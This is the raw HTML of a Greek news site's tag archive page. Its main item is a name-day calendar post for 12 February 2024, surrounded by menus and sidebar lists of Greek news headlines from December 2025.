																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" rel="bookmark">Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-550214 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" aria-label="Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/09/Pappas-768x512-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" rel="bookmark">Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΠΟΙΟΣ ΓΙΟΡΤΑΖΕΙ</span><meta property="url" content="https://newsique.gr/tag/poios-giortazei/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΠΟΙΟΣ ΓΙΟΡΤΑΖΕΙ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-418855">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/eortologio-poioi-giortazoun-simera-12-fevrouariou-2024/" aria-label="Εορτολόγιο: Ποιοι γιορτάζουν σήμερα 12 Φεβρουαρίου 2024">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/02/3425-740x500.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/eortologio-poioi-giortazoun-simera-12-fevrouariou-2024/" rel="bookmark">Εορτολόγιο: Ποιοι γιορτάζουν σήμερα 12 Φεβρουαρίου 2024</a>
		</h2></div>
										<p class="entry-summary">Σήμερα, Δευτέρα 12 Φεβρουαρίου, είναι του Αγίου Μελετίου Αρχιεπισκόπου Αντιοχείας, Αγίου Πλωτίνου του μάρτυρος. Αυτό σημαίνει ότι γιορτάζουν οι Μελέτιος, Μελέτης, Μελετία, Μελετούλα, Μελετίνα, Πλωτίνος, Πλωτός, Πλωτίνη, Πλωτή, Πλωτίνα. *Υπάρχουν και άλλες ημερομηνίες που γιορτάζει αυτό το όνομα.						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-02-12T06:31:40+02:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/eortologio-poioi-giortazoun-simera-12-fevrouariou-2024/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εορτολόγιο: Ποιοι γιορτάζουν σήμερα 12 Φεβρουαρίου 2024&amp;url=https://newsique.gr/eortologio-poioi-giortazoun-simera-12-fevrouariou-2024/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ce6ddd2a37d3c3b7c607d901bf476df8" id="newsi-ce6ddd2a37d3c3b7c607d901bf476df8"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-141f4f4490e23de78cdce8aba137d631" id="newsi-141f4f4490e23de78cdce8aba137d631"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-e58113f51daaa890266f7830d5637c41" id="newsi-e58113f51daaa890266f7830d5637c41"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-586721">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/klimakonoun-tis-kinitopoiiseis-oi-agrotes-as-erthei-o-eisangeleas-na-mas-syllavei/" aria-label="Κλιμακώνουν τις κινητοποιήσεις οι αγρότες &#8211; «Ας έρθει ο εισαγγελέας να μας συλλάβει»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/4932361-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/klimakonoun-tis-kinitopoiiseis-oi-agrotes-as-erthei-o-eisangeleas-na-mas-syllavei/" rel="bookmark">Κλιμακώνουν τις κινητοποιήσεις οι αγρότες &#8211; «Ας έρθει ο εισαγγελέας να μας συλλάβει»</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-586744">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/synechisi-ton-kinitopoiiseon-apofasise-i-synelefsi-ton-agroton-stin-nikaia/" aria-label="Συνέχιση των κινητοποιήσεων αποφάσισε η συνέλευση των αγροτών στην Νίκαια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/4932349-scaled-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synechisi-ton-kinitopoiiseon-apofasise-i-synelefsi-ton-agroton-stin-nikaia/" rel="bookmark">Συνέχιση των κινητοποιήσεων αποφάσισε η συνέλευση των αγροτών στην Νίκαια</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-586742">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/poutin-o-polemos-tha-teleiosei-me-tin-epitefxi-olon-ton-stochon/" aria-label="Πούτιν: «Ο πόλεμος θα τελειώσει με την επίτευξη όλων των στόχων»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/VLADIMIR-PUTIN-REUTERS-3-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/poutin-o-polemos-tha-teleiosei-me-tin-epitefxi-olon-ton-stochon/" rel="bookmark">Πούτιν: «Ο πόλεμος θα τελειώσει με την επίτευξη όλων των στόχων»</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-586739">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/etoimos-gia-ekloges-o-zelenski/" aria-label="Έτοιμος για εκλογές ο Ζελένσκι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/volodimir-zelenski-r-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/etoimos-gia-ekloges-o-zelenski/" rel="bookmark">Έτοιμος για εκλογές ο Ζελένσκι</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586617 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/" aria-label="Στις 17 Δεκεμβρίου θα αρχίσουν τα μαθήματα ενισχυτικής διδασκαλίας στα γυμνάσια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/anoigma-sxoleion-1024x613-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/" rel="bookmark">Στις 17 Δεκεμβρίου θα αρχίσουν τα μαθήματα ενισχυτικής διδασκαλίας στα γυμνάσια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T23:50:53+02:00">35 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στις 17 Δεκεμβρίου θα αρχίσουν τα μαθήματα ενισχυτικής διδασκαλίας στα γυμνάσια&amp;url=https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586612 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/" aria-label="Ζάκυνθος: Αύριο η κηδεία του 2χρονου παιδιού">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/642-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/" rel="bookmark">Ζάκυνθος: Αύριο η κηδεία του 2χρονου παιδιού</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T23:24:26+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ζάκυνθος: Αύριο η κηδεία του 2χρονου παιδιού&amp;url=https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586661 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/" aria-label="Πετρέλαιο σε φάση «αναμονής»: Γιατί σταθεροποιήθηκαν οι τιμές μετά τη μεγάλη πτώση">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/11/Petrelaio_thermansis3-768x489-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/" rel="bookmark">Πετρέλαιο σε φάση «αναμονής»: Γιατί σταθεροποιήθηκαν οι τιμές μετά τη μεγάλη πτώση</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T22:59:19+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πετρέλαιο σε φάση «αναμονής»: Γιατί σταθεροποιήθηκαν οι τιμές μετά τη μεγάλη πτώση&amp;url=https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586660 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pagonoun-oi-egkriseis-sto-prosvasimotita-kat-oikon-logo-chiliadon-anolokliroton-fakelon/" aria-label="Παγώνουν οι εγκρίσεις στο «Προσβασιμότητα κατ’ οίκον» λόγω χιλιάδων ανολοκλήρωτων φακέλων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/wheelchair.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pagonoun-oi-egkriseis-sto-prosvasimotita-kat-oikon-logo-chiliadon-anolokliroton-fakelon/" rel="bookmark">Παγώνουν οι εγκρίσεις στο «Προσβασιμότητα κατ’ οίκον» λόγω χιλιάδων ανολοκλήρωτων φακέλων</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T22:27:18+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pagonoun-oi-egkriseis-sto-prosvasimotita-kat-oikon-logo-chiliadon-anolokliroton-fakelon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Παγώνουν οι εγκρίσεις στο «Προσβασιμότητα κατ’ οίκον» λόγω χιλιάδων ανολοκλήρωτων φακέλων&amp;url=https://newsique.gr/pagonoun-oi-egkriseis-sto-prosvasimotita-kat-oikon-logo-chiliadon-anolokliroton-fakelon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586651 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mairi-mina-gia-michali-saranti-yparchei-apodochi-katanoisi-kai-thavmasmos/" aria-label="Μαίρη Μηνά για Μιχάλη Σαράντη: «Υπάρχει αποδοχή, κατανόηση και θαυμασμός»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/mina_sarantis.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/mairi-mina-gia-michali-saranti-yparchei-apodochi-katanoisi-kai-thavmasmos/" rel="bookmark">Μαίρη Μηνά για Μιχάλη Σαράντη: «Υπάρχει αποδοχή, κατανόηση και θαυμασμός»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T22:12:35+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/mairi-mina-gia-michali-saranti-yparchei-apodochi-katanoisi-kai-thavmasmos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μαίρη Μηνά για Μιχάλη Σαράντη: «Υπάρχει αποδοχή, κατανόηση και θαυμασμός»&amp;url=https://newsique.gr/mairi-mina-gia-michali-saranti-yparchei-apodochi-katanoisi-kai-thavmasmos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586744 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synechisi-ton-kinitopoiiseon-apofasise-i-synelefsi-ton-agroton-stin-nikaia/" aria-label="Συνέχιση των κινητοποιήσεων αποφάσισε η συνέλευση των αγροτών στην Νίκαια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/4932349-scaled-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/synechisi-ton-kinitopoiiseon-apofasise-i-synelefsi-ton-agroton-stin-nikaia/" rel="bookmark">Συνέχιση των κινητοποιήσεων αποφάσισε η συνέλευση των αγροτών στην Νίκαια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T22:04:29+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
